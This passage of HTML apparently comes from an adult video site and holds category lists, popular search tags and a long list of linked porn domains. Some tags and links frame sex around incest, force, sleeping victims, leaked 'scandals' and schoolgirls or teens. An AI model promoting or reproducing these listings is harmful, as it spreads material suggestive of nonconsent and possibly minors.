                            <i class="far fa-square"></i> Big Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1590</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2969</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 205</span>
                            <i class="far fa-square"></i> Bisexual
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1266</span>
                            <i class="far fa-square"></i> Black
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4418</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 754</span>
                            <i class="far fa-square"></i> Bollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1946</span>
                            <i class="far fa-square"></i> Boobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Cartoon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 197</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 227</span>
                            <i class="far fa-square"></i> Celebrity
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 235</span>
                            <i class="far fa-square"></i> Close Up
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1522</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 943</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 540</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 752</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 487</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 579</span>
                            <i class="far fa-square"></i> Delhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8043</span>
                            <i class="far fa-square"></i> Desi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 689</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 118</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 315</span>
                            <i class="far fa-square"></i> Egypt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 839</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 133</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 571</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 92</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 112</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 486</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1165</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1495</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4108</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 19</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> High Heels
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 652</span>
                            <i class="far fa-square"></i> Hijab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1593</span>
                            <i class="far fa-square"></i> Hindi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2870</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 20130</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1089</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Iraq
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 598</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5815</span>
                            <i class="far fa-square"></i> MILF
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1182</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 623</span>
                            <i class="far fa-square"></i> Masturbating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2992</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 103</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 497</span>
                            <i class="far fa-square"></i> Mumbai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 313</span>
                            <i class="far fa-square"></i> Nepali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 216</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 549</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 206</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 138</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 755</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1299</span>
                            <i class="far fa-square"></i> Pakistani
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 247</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 469</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 316</span>
                            <i class="far fa-square"></i> Persian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 284</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1193</span>
                            <i class="far fa-square"></i> Pornstars
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 314</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 853</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Punjabi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 209</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 662</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Scandals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 336</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 291</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 363</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Spanked
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 443</span>
                            <i class="far fa-square"></i> Squirt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 140</span>
                            <i class="far fa-square"></i> Srilankan
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4014</span>
                            <i class="far fa-square"></i> Tamil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3518</span>
                            <i class="far fa-square"></i> Teen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1017</span>
                            <i class="far fa-square"></i> Telugu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 624</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 536</span>
                            <i class="far fa-square"></i> Turkish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 337</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 255</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1305</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 490</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-square"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-hashtag"></i> Sex</a></li> <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-hashtag"></i> Sister</a></li> <li><a href="/en/search/U0xFRVBJTkc/" target="_self" title="SLEEPING"><i class="fa fa-hashtag"></i> SLEEPING</a></li> <li><a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob"><i class="fa fa-hashtag"></i> Footjob</a></li> <li><a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="fa fa-hashtag"></i> Mom son</a></li> <li><a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw"><i class="fa fa-hashtag"></i> Ssbbw</a></li> <li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-hashtag"></i> Creampie</a></li> <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-hashtag"></i> Forced</a></li> <li><a href="/en/search/VGVsdWd1/" target="_self" title="Telugu"><i class="fa fa-hashtag"></i> Telugu</a></li> <li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><i class="fa fa-hashtag"></i> Maid</a></li> <li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="fa fa-hashtag"></i> Brutal</a></li> <li><a href="/en/search/SW5kaWE/" target="_self" title="India"><i class="fa fa-hashtag"></i> India</a></li> <li><a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian"><i class="fa fa-hashtag"></i> Lesbian</a></li> <li><a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="fa fa-hashtag"></i> Solo</a></li> <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-hashtag"></i> Handjob</a></li> <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-hashtag"></i> Old Man</a></li> <li><a href="/en/search/T2ZmaWNl/" target="_self" title="Office"><i class="fa fa-hashtag"></i> Office</a></li> <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-hashtag"></i> Old Young</a></li> <li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="fa fa-hashtag"></i> Outdoor</a></li> <li><a href="/en/search/U2xhdmU/" target="_self" title="Slave"><i class="fa fa-hashtag"></i> Slave</a></li> <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="fa fa-hashtag"></i> Dad</a></li> <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-hashtag"></i> Mom boy</a></li> <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-hashtag"></i> Daughter</a></li> <li><a href="/en/search/QmlnIHRpdHM/" target="_self" title="Big tits"><i class="fa fa-hashtag"></i> Big tits</a></li> <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="fa fa-hashtag"></i> Group</a></li> <li><a href="/en/search/RG9jdG9y/" target="_self" title="Doctor"><i class="fa fa-hashtag"></i> Doctor</a></li> <li><a href="/en/search/SkFQQU4/" target="_self" title="JAPAN"><i class="fa fa-hashtag"></i> JAPAN</a></li> <li><a href="/en/search/Q29sbGVnZQ/" target="_self" title="College"><i class="fa fa-hashtag"></i> College</a></li> <li><a href="/en/search/U2hlbWFsZQ/" target="_self" title="Shemale"><i class="fa fa-hashtag"></i> Shemale</a></li> <li><a href="/en/search/U2Nob29sZ2lybA/" target="_self" title="Schoolgirl"><i class="fa fa-hashtag"></i> Schoolgirl</a></li> <li><a href="/en/search/VHVya2lzaA/" target="_self" title="Turkish"><i class="fa fa-hashtag"></i> Turkish</a></li> <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a></li> <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="fa fa-hashtag"></i> Teen Anal</a></li> <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-hashtag"></i> Asian</a></li> <li><a href="/en/search/RmluZ2VyaW5n/" target="_self" title="Fingering"><i class="fa fa-hashtag"></i> Fingering</a></li> <li><a href="/en/search/UnVzc2lhbg/" target="_self" title="Russian"><i class="fa fa-hashtag"></i> Russian</a></li> <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <li><a href="/en/search/Q2hlYXRpbmc/" target="_self" title="Cheating"><i class="fa fa-hashtag"></i> Cheating</a></li> <li><a href="/en/search/Um91Z2g/" target="_self" title="Rough"><i class="fa fa-hashtag"></i> Rough</a></li> <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-hashtag"></i> Brother Sister</a></li> <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="fa fa-hashtag"></i> Bhabhi</a></li> <li><a href="/en/search/Qm9sbHl3b29k/" target="_self" title="Bollywood"><i class="fa fa-hashtag"></i> Bollywood</a></li> <li><a href="/en/search/VHJhbnM/" target="_self" title="Trans"><i class="fa fa-hashtag"></i> Trans</a></li> <li><a href="/en/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="fa fa-hashtag"></i> Gangbang</a></li> <li><a href="/en/search/U2tpbm55/" target="_self" title="Skinny"><i class="fa fa-hashtag"></i> Skinny</a></li> <li><a href="/en/search/QmlnIGFzcw/" target="_self" title="Big ass"><i class="fa fa-hashtag"></i> Big ass</a></li> <li><a href="/en/search/VHdpbms/" target="_self" title="Twink"><i class="fa fa-hashtag"></i> Twink</a></li> <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-hashtag"></i> Mother</a></li> <li><a href="/en/search/U29u/" target="_self" title="Son"><i class="fa fa-hashtag"></i> Son</a></li>  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-square"></i> tamil hot sex 2021</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-square"></i> xvideo indian</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-square"></i> top indian sex videos</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859"><i class="far fa-square"></i> top indian xvideo</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-square"></i> xxx indian</a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="far fa-square"></i> tamil xnxx videos</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-square"></i> tamil new sex videos</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-square"></i> top indian sex video hd</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-square"></i> mallu porn</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"><i class="far fa-square"></i> nude indian</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-square"></i> naked indian girls</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"><i class="far fa-square"></i> desi sex mms 2021</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-square"></i> xxx malayalam</a></li><li><a href="https://indiananal.net/" data-ct="3095973948"><i class="far fa-square"></i> indian anal</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-square"></i> desi boobs</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="far fa-square"></i> indian girls naked</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="far fa-square"></i> desi sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-square"></i> telugu porn</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="far fa-square"></i> desi sex video</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-square"></i> malayalam xxx</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-square"></i> indian sex stories 2021</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-square"></i> tamil porn</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-square"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-square"></i> top hindi sexy video</a></li><li><a href="https://tamilgirlssexvideos.com/" data-ct="2192840853"><i class="far fa-square"></i> tamil girls sex videos</a></li><li><a href="http://www.xxx-indian-porn.com/" data-ct="2795671145"><i class="far fa-square"></i> xxx indian movies</a></li><li><a href="https://hotbhabhiporn.com/" data-ct="3174141326"><i class="far fa-square"></i> hotbhabhiporn.com</a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="far fa-square"></i> tamil hot movies</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-square"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-square"></i> tamils ex videos</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-square"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-square"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-square"></i> hindi sex video</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-square"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-square"></i> South Indian Porn</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-square"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-square"></i> Indian Bhabhi Tube</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-square"></i> Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-square"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-square"></i> indian porn movies</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-square"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-square"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-square"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-square"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-square"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-square"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-square"></i> Desi Porn Tube</a></li><li><a 